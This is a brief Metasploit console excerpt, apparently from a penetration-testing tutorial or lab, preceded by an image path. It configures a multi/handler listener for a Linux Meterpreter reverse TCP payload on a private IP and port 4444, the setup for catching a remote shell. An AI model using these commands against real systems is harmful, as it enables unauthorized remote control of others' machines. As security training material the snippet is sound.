 msf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.35
lhost => 192.168.1.35
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) >